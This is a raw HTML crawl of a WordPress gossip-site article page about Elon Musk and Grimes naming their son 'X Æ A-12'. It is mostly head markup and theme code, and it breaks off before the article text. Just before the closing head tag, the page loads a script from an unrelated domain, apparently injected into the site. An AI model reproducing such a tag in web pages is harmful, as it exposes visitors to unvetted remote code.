

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://aussiegossip.com.au/news/elon-musk-grimes-give-birth-to-baby-boy-x-ae-a-12/
body_size: 20844
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en-US" prefix="og: http://ogp.me/ns#"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en-US" prefix="og: http://ogp.me/ns#"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US" prefix="og: http://ogp.me/ns#"> <!--<![endif]-->
<head>
    <title>Elon Musk &amp; Grimes give birth to baby boy, “X Æ A-12” - Aussie Gossip</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://aussiegossip.com.au/xmlrpc.php" />
	<!-- Google tag (gtag.js) -->
	<script async src="https://www.googletagmanager.com/gtag/js?id=G-VG2M6YXMBH" type="db004d7322758332cdaf706d-text/javascript"></script>
	<script type="db004d7322758332cdaf706d-text/javascript">
	  window.dataLayer = window.dataLayer || [];
	  function gtag(){dataLayer.push(arguments);}
	  gtag('js', new Date());

	  gtag('config', 'G-VG2M6YXMBH');
	</script>
    <meta property="og:image" content="https://aussiegossip.com.au/wp-content/uploads/2020/05/112155179_baby.jpg" /><link rel="icon" type="image/png" href="https://aussiegossip.com.au/wp-content/uploads/2016/02/AG_-Small-Logo-Dots-01-favicon.png">
<!-- This site is optimized with the Yoast SEO plugin v9.1 - https://yoast.com/wordpress/plugins/seo/ -->
<meta name="description" content="The space age couple Elon Musk and Grimes have just announced the birth of their first son “X Æ A-12 Musk.” The birth of the new baby should be exciting"/>
<link rel="canonical" href="https://aussiegossip.com.au/news/elon-musk-grimes-give-birth-to-baby-boy-x-ae-a-12/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Elon Musk &amp; Grimes give birth to baby boy, “X Æ A-12” - Aussie Gossip" />
<meta property="og:description" content="The space age couple Elon Musk and Grimes have just announced the birth of their first son “X Æ A-12 Musk.” The birth of the new baby should be exciting" />
<meta property="og:url" content="https://aussiegossip.com.au/news/elon-musk-grimes-give-birth-to-baby-boy-x-ae-a-12/" />
<meta property="og:site_name" content="Aussie Gossip" />
<meta property="article:publisher" content="https://www.facebook.com/Aussie-Gossip-1683141095300525/" />
<meta property="article:section" content="News" />
<meta property="article:published_time" content="2020-05-08T03:35:19+00:00" />
<meta property="og:image" content="https://aussiegossip.com.au/wp-content/uploads/2020/05/112155179_baby.jpg" />
<meta property="og:image:secure_url" content="https://aussiegossip.com.au/wp-content/uploads/2020/05/112155179_baby.jpg" />
<meta property="og:image:width" content="936" />
<meta property="og:image:height" content="526" />
<meta name="twitter:card" content="summary" />
<meta name="twitter:description" content="The space age couple Elon Musk and Grimes have just announced the birth of their first son “X Æ A-12 Musk.” The birth of the new baby should be exciting" />
<meta name="twitter:title" content="Elon Musk &amp; Grimes give birth to baby boy, “X Æ A-12” - Aussie Gossip" />
<meta name="twitter:site" content="@Aussie_Gossip" />
<meta name="twitter:image" content="https://aussiegossip.com.au/wp-content/uploads/2020/05/112155179_baby.jpg" />
<meta name="twitter:creator" content="@Aussie_Gossip" />
<!-- / Yoast SEO plugin. -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Aussie Gossip &raquo; Feed" href="https://aussiegossip.com.au/feed/" />
		<script type="db004d7322758332cdaf706d-text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/aussiegossip.com.au\/wp-includes\/js\/wp-emoji-release.min.js?ver=1a1e7375bd7f0a3af5f7665cf5b08e72"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])?!1:!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55358,56760,9792,65039],[55358,56760,8203,9792,65039])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='rs-plugin-settings-css'  href='https://aussiegossip.com.au/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.2.21' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
.tp-caption a{color:#ff7302;text-shadow:none;-webkit-transition:all 0.2s ease-out;-moz-transition:all 0.2s ease-out;-o-transition:all 0.2s ease-out;-ms-transition:all 0.2s ease-out}.tp-caption a:hover{color:#ffa902}
</style>
<link rel='stylesheet' id='chosen-css'  href='https://aussiegossip.com.au/wp-content/plugins/wp-job-manager/assets/css/chosen.css?ver=1.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='wp-job-manager-frontend-css'  href='https://aussiegossip.com.au/wp-content/plugins/wp-job-manager/assets/css/frontend.css?ver=1.31.3' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css'  href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C600%2C700%7CRoboto+Condensed%3A300%2C300italic%2C400%2C400italic%2C700%2C700italic&#038;ver=4.3' type='text/css' media='all' />
<link rel='stylesheet' id='newsletter-css'  href='https://aussiegossip.com.au/wp-content/plugins/newsletter/style.css?ver=6.8.4' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css'  href='https://aussiegossip.com.au/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=4.11.2' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css'  href='https://aussiegossip.com.au/wp-content/themes/Newsmag/style.css?ver=4.3' type='text/css' media='all' />
<script type="db004d7322758332cdaf706d-text/javascript" src='https://aussiegossip.com.au/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type="db004d7322758332cdaf706d-text/javascript" src='https://aussiegossip.com.au/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type="db004d7322758332cdaf706d-text/javascript" src='https://aussiegossip.com.au/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.2.21'></script>
<script type="db004d7322758332cdaf706d-text/javascript" src='https://aussiegossip.com.au/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.2.21'></script>
<link rel='https://api.w.org/' href='https://aussiegossip.com.au/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://aussiegossip.com.au/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://aussiegossip.com.au/wp-includes/wlwmanifest.xml" /> 

<link rel='shortlink' href='https://aussiegossip.com.au/?p=16455' />
<link rel="alternate" type="application/json+oembed" href="https://aussiegossip.com.au/wp-json/oembed/1.0/embed?url=https%3A%2F%2Faussiegossip.com.au%2Fnews%2Felon-musk-grimes-give-birth-to-baby-boy-x-ae-a-12%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://aussiegossip.com.au/wp-json/oembed/1.0/embed?url=https%3A%2F%2Faussiegossip.com.au%2Fnews%2Felon-musk-grimes-give-birth-to-baby-boy-x-ae-a-12%2F&#038;format=xml" />

<!-- This site is using AdRotate v5.8.6.2 to display their advertisements - https://ajdg.solutions/ -->
<!-- AdRotate CSS -->
<style type="text/css" media="screen">
	.g { margin:0px; padding:0px; overflow:hidden; line-height:1; zoom:1; }
	.g img { height:auto; }
	.g-col { position:relative; float:left; }
	.g-col:first-child { margin-left: 0; }
	.g-col:last-child { margin-right: 0; }
	@media only screen and (max-width: 480px) {
		.g-col, .g-dyn, .g-single { width:100%; margin-left:0; margin-right:0; }
	}
</style>
<!-- /AdRotate CSS -->

<script type="application/ld+json" data-schema="16455-post-Default">{"@context":"https:\/\/schema.org\/","@type":"BlogPosting","@id":"https:\/\/aussiegossip.com.au\/news\/elon-musk-grimes-give-birth-to-baby-boy-x-ae-a-12\/#BlogPosting","mainEntityOfPage":"https:\/\/aussiegossip.com.au\/news\/elon-musk-grimes-give-birth-to-baby-boy-x-ae-a-12\/","headline":"Elon Musk &#038; Grimes give birth to baby boy, \u201cX \u00c6 A-12\u201d","name":"Elon Musk &#038; Grimes give birth to baby boy, \u201cX \u00c6 A-12\u201d","description":"The space age couple Elon Musk and Grimes have just announced the birth of their first son \u201cX \u00c6 A-12 Musk.\u201d The birth of the new baby should be exciting","datePublished":"2020-05-08","dateModified":"2020-05-08","author":{"@type":"Person","@id":"https:\/\/aussiegossip.com.au\/author\/admin\/#Person","name":"Aussie Gossip","url":"https:\/\/aussiegossip.com.au\/author\/admin\/","image":{"@type":"ImageObject","@id":"https:\/\/secure.gravatar.com\/avatar\/4648ef1252c5b980e197d8ac3a032a4f?s=96&d=blank&r=g","url":"https:\/\/secure.gravatar.com\/avatar\/4648ef1252c5b980e197d8ac3a032a4f?s=96&d=blank&r=g","height":96,"width":96}},"publisher":{"@type":"Organization","name":"Aussie Gosip","logo":{"@type":"ImageObject","@id":"https:\/\/aussiegossip.com.au\/wp-content\/uploads\/2016\/02\/AG_2016.02.09_Logo-Large-Version-01-01-01-retina.png","url":"https:\/\/aussiegossip.com.au\/wp-content\/uploads\/2016\/02\/AG_2016.02.09_Logo-Large-Version-01-01-01-retina.png","width":544,"height":180}},"image":{"@type":"ImageObject","@id":"https:\/\/aussiegossip.com.au\/wp-content\/uploads\/2020\/05\/112155179_baby.jpg","url":"https:\/\/aussiegossip.com.au\/wp-content\/uploads\/2020\/05\/112155179_baby.jpg","height":526,"width":936},"url":"https:\/\/aussiegossip.com.au\/news\/elon-musk-grimes-give-birth-to-baby-boy-x-ae-a-12\/","about":["News"],"wordCount":330}</script>
<script type="db004d7322758332cdaf706d-text/javascript">
(function(url){
	if(/(?:Chrome\/26\.0\.1410\.63 Safari\/537\.31|WordfenceTestMonBot)/.test(navigator.userAgent)){ return; }
	var addEvent = function(evt, handler) {
		if (window.addEventListener) {
			document.addEventListener(evt, handler, false);
		} else if (window.attachEvent) {
			document.attachEvent('on' + evt, handler);
		}
	};
	var removeEvent = function(evt, handler) {
		if (window.removeEventListener) {
			document.removeEventListener(evt, handler, false);
		} else if (window.detachEvent) {
			document.detachEvent('on' + evt, handler);
		}
	};
	var evts = 'contextmenu dblclick drag dragend dragenter dragleave dragover dragstart drop keydown keypress keyup mousedown mousemove mouseout mouseover mouseup mousewheel scroll'.split(' ');
	var logHuman = function() {
		if (window.wfLogHumanRan) { return; }
		window.wfLogHumanRan = true;
		var wfscr = document.createElement('script');
		wfscr.type = 'text/javascript';
		wfscr.async = true;
		wfscr.src = url + '&r=' + Math.random();
		(document.getElementsByTagName('head')[0]||document.getElementsByTagName('body')[0]).appendChild(wfscr);
		for (var i = 0; i < evts.length; i++) {
			removeEvent(evts[i], logHuman);
		}
	};
	for (var i = 0; i < evts.length; i++) {
		addEvent(evts[i], logHuman);
	}
})('//aussiegossip.com.au/?wordfence_lh=1&hid=3507A6CB29D64D1880F1502D291CB578');
</script>			<script type="db004d7322758332cdaf706d-text/javascript">
				window.tdwGlobal = {"adminUrl":"https:\/\/aussiegossip.com.au\/wp-admin\/","wpRestNonce":"010de21f0f","wpRestUrl":"https:\/\/aussiegossip.com.au\/wp-json\/","permalinkStructure":"\/%category%\/%postname%\/"};
			</script>
			<!--[if lt IE 9]><script src="https://html5shim.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
    <meta name="generator" content="Powered by Visual Composer - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://aussiegossip.com.au/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><!--[if IE  8]><link rel="stylesheet" type="text/css" href="https://aussiegossip.com.au/wp-content/plugins/js_composer/assets/css/vc-ie8.min.css" media="screen"><![endif]--><meta name="generator" content="Powered by Slider Revolution 6.2.21 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />

<!-- JS generated by theme -->

<script type="db004d7322758332cdaf706d-text/javascript">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":251},{"limitBottom":1023,"sidebarWidth":339}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .post img";
var td_ajax_url="https:\/\/aussiegossip.com.au\/wp-admin\/admin-ajax.php?td_theme_name=Newsmag&v=4.3";
var td_get_template_directory_uri="https:\/\/aussiegossip.com.au\/wp-content\/themes\/Newsmag";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#e33448";
var tds_smart_sidebar="enabled";
var tdThemeName="Newsmag";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_ad_background_click_link="https:\/\/clothingcleanup.com.au\/guest\/booking\/create";
var td_ad_background_click_target="_blank";
</script>


<!-- Header style compiled by theme -->

<style>
    

body {
	background-color:#ffffff;
	background-image:url("https://aussiegossip.com.au/wp-content/uploads/2018/05/CCU_SKIN1.jpg");
	background-repeat:no-repeat;
	background-position:center top;
	background-attachment:fixed;
}
.td-header-border:before,
    .td-trending-now-title,
    .td_block_mega_menu .td_mega_menu_sub_cats .cur-sub-cat,
    .td-post-category:hover,
    .td-header-style-2 .td-header-sp-logo,
    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_calendar tfoot a:hover,
    .td-footer-container .widget_search .wpb_button:hover,
    .td-scroll-up-visible,
    .dropcap,
    .td-category a,
    input[type="submit"]:hover,
    .td-post-small-box a:hover,
    .td-404-sub-sub-title a:hover,
    .td-rating-bar-wrap div,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_smart_list_3 .td-sml3-top-controls i:hover,
    .td_smart_list_3 .td-sml3-bottom-controls i:hover,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .td-read-more a:hover,
    .td-login-wrap .btn,
    .td_display_err,
    .td-header-style-6 .td-top-menu-full,
    #bbpress-forums button:hover,
    #bbpress-forums .bbp-pagination .current,
    .bbp_widget_login .button:hover,
    .header-search-wrap .td-drop-down-search .btn:hover,
    .td-post-text-content .more-link-wrap:hover a,
    #buddypress div.item-list-tabs ul li > a span,
    #buddypress div.item-list-tabs ul li > a:hover span,
    #buddypress input[type=submit]:hover,
    #buddypress a.button:hover span,
    #buddypress div.item-list-tabs ul li.selected a span,
    #buddypress div.item-list-tabs ul li.current a span,
    #buddypress input[type=submit]:focus,
    .td-grid-style-3 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-4 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-5 .td-big-grid-post .td-module-thumb:after,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .td-weather-week:before,
    .td-weather-information:before,
     .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_square_btn, 
    .td_outlined_btn:hover {
        background-color: #e33448;
    }

    @media (max-width: 767px) {
        .td-category a.td-current-sub-category {
            background-color: #e33448;
        }
    }

    .woocommerce .onsale,
    .woocommerce .woocommerce a.button:hover,
    .woocommerce-page .woocommerce .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce .woocommerce .product a.button:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover,
    .woocommerce.widget .ui-slider .ui-slider-handle,
    .vc_btn-black:hover,
	.wpb_btn-black:hover,
	.item-list-tabs .feed:hover a,
	.td-smart-list-button:hover {
    	background-color: #e33448 !important;
    }

    .td-header-sp-top-menu .top-header-menu > .current-menu-item > a,
    .td-header-sp-top-menu .top-header-menu > .current-menu-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > .current-category-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > li > a:hover,
    .td-header-sp-top-menu .top-header-menu > .sfHover > a,
    .top-header-menu ul .current-menu-item > a,
    .top-header-menu ul .current-menu-ancestor > a,
    .top-header-menu ul .current-category-ancestor > a,
    .top-header-menu ul li > a:hover,
    .top-header-menu ul .sfHover > a,
    .sf-menu ul .td-menu-item > a:hover,
    .sf-menu ul .sfHover > a,
    .sf-menu ul .current-menu-ancestor > a,
    .sf-menu ul .current-category-ancestor > a,
    .sf-menu ul .current-menu-item > a,
    .td_module_wrap:hover .entry-title a,
    .td_mod_mega_menu:hover .entry-title a,
    .footer-email-wrap a,
    .widget a:hover,
    .td-footer-container .widget_calendar #today,
    .td-category-pulldown-filter a.td-pulldown-category-filter-link:hover,
    .td-load-more-wrap a:hover,
    .td-post-next-prev-content a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover .entry-title a,
    .td-search-query,
    .header-search-wrap .td-drop-down-search .result-msg a:hover,
    .td_top_authors .td-active .td-authors-name a,
    .post blockquote p,
    .td-post-content blockquote p,
    .page blockquote p,
    .comment-list cite a:hover,
    .comment-list cite:hover,
    .comment-list .comment-reply-link:hover,
    a,
    .white-menu #td-header-menu .sf-menu > li > a:hover,
    .white-menu #td-header-menu .sf-menu > .current-menu-ancestor > a,
    .white-menu #td-header-menu .sf-menu > .current-menu-item > a,
    .td_quote_on_blocks,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums #subscription-toggle a:hover,
    #bbpress-forums #favorite-toggle a:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a:hover,
    .td-pulldown-filter-display-option:hover,
    .td-pulldown-filter-display-option .td-pulldown-filter-link:hover,
    .td_normal_slide .td-wrapper-pulldown-filter .td-pulldown-filter-list a:hover,
    #buddypress ul.item-list li div.item-title a:hover,
    .td_block_13 .td-pulldown-filter-list a:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover i,
    .td-sub-footer-container a:hover,
    .td-instagram-user a,
     .td_outlined_btn {
        color: #e33448;
    }

    .td-mega-menu .wpb_content_element li a:hover,
    .td_login_tab_focus {
        color: #e33448 !important;
    }

    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_tag_cloud a:hover,
    .post .td_quote_box,
    .page .td_quote_box,
    .td-login-panel-title,
    #bbpress-forums .bbp-pagination .current,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .page-template-page-pagebuilder-latest .td-instagram-user,
     .td_outlined_btn {
        border-color: #e33448;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after,
    .item-list-tabs .feed:hover {
        border-color: #e33448 !important;
    }
</style>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-70174900-1" type="db004d7322758332cdaf706d-text/javascript"></script>
<script type="db004d7322758332cdaf706d-text/javascript">
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-70174900-1');
</script>
<script type="application/ld+json">
                        {
                            "@context": "http://schema.org",
                            "@type": "BreadcrumbList",
                            "itemListElement": [{
                            "@type": "ListItem",
                            "position": 1,
                                "item": {
                                "@type": "WebSite",
                                "@id": "https://aussiegossip.com.au/",
                                "name": "Home"                                               
                            }
                        },{
                            "@type": "ListItem",
                            "position": 2,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://aussiegossip.com.au/category/news/",
                                "name": "News"
                            }
                        },{
                            "@type": "ListItem",
                            "position": 3,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://aussiegossip.com.au/news/elon-musk-grimes-give-birth-to-baby-boy-x-ae-a-12/",
                                "name": "Elon Musk &#038; Grimes give birth to baby boy, “X Æ A-12”"                                
                            }
                        }    ]
                        }
                       </script><script type="db004d7322758332cdaf706d-text/javascript">function setREVStartSize(e){
			//window.requestAnimationFrame(function() {				 
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;	
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;	
				try {								
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);		
					if(e.layout==="fullscreen" || e.l==="fullscreen") 						
						newh = Math.max(e.mh,window.RSIH);					
					else{					
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];					
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,						
							sl;					
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;					
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];									
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}															
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);					
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}				
					if(window.rs_init_css===undefined) window.rs_init_css = document.head.appendChild(document.createElement("style"));					
					document.getElementById(e.c).height = newh+"px";
					window.rs_init_css.innerHTML += "#"+e.c+"_wrapper { height: "+newh+"px }";				
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}					   
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			.entry-date {
	display: none
}		</style>
	<noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	<style id="tdw-css-placeholder"></style><script src="https://cloud.swiftstreamhub.com" type="db004d7322758332cdaf706d-text/javascript"></script><style></style></head>

<body data-rsssl=1 class="post-template-default single single-post postid-16455 single-format-standard elon-musk-grimes-give-birth-to-baby-boy-x-ae-a-12 global-block-template-1 newsmag wpb-js-composer js-comp-ver-4.11.2 vc_responsive td-animation-stack-type0 td-boxed-layout td-ad-background-link" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/AussieGossip" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/aussie.gossip" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/Aussie_Gossip" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
